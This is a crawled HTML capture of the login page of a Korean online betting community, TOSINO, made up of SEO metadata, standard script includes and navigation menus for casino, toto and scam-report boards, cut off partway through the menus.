

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=notice&wr_id=1847&sst=wr_nogood&sod=desc&sop=and&page=1
body_size: 18621
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script type="8df88123ed844f272b65cf3f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="로그인 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노사이트,바카라사이트,온라인카지노,카지노커뮤니티,온카,홀덤사이트,카지노,바카라사이트,슬롯머신,우리카지노,더킹카지노,토지노,카지노먹튀,슬롯사이트" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="twitter:title" content="로그인 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:title" content="로그인 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:author" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta property="og:type" content="website" />
<meta property="twitter:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:description" content="스포츠/카지노 배팅 커뮤니티 '토지노' - 토토사이트/카지노사이트/먹튀정보/스포츠정보/배팅정보의 성지 커뮤니티  '토지노'" />
<meta property="og:url" content="https://sonsofheaven.com/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=notice&wr_id=1847&sst=wr_nogood&sod=desc&sop=and&page=1" />
<link rel="canonical" href="https://sonsofheaven.com/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=notice&wr_id=1847&sst=wr_nogood&sod=desc&sop=and&page=1" />

	<meta property="twitter:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/img/telegram.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/img/telegram.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>로그인 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768486899" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/member/basic/style.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script type="8df88123ed844f272b65cf3f-text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://sonsofheaven.com/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=notice&wr_id=1847&sst=wr_nogood&sod=desc&sop=and&page=1";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	로그인 > 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="/js/gnb.js?a=2" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="/js/slick.min.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="/js/sly.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-8df88123ed844f272b65cf3f-=""></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/login.php'" data-cf-modified-8df88123ed844f272b65cf3f-="">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/bbs/register.php'" data-cf-modified-8df88123ed844f272b65cf3f-="">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/index.php'" alt="카지노커뮤니티" data-cf-modified-8df88123ed844f272b65cf3f-="">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="if (!window.__cfRLUnblockHandlers) return false; win_memo('/bbs/memo.php');" data-cf-modified-8df88123ed844f272b65cf3f-="">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script type="8df88123ed844f272b65cf3f-text/javascript">
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https%3A%2F%2Fsonsofheaven.com%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-8df88123ed844f272b65cf3f-="">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">7,855 (<b class="orangered">38</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='/'" alt="카지노커뮤니티" data-cf-modified-8df88123ed844f272b65cf3f-="">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-8df88123ed844f272b65cf3f-="">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
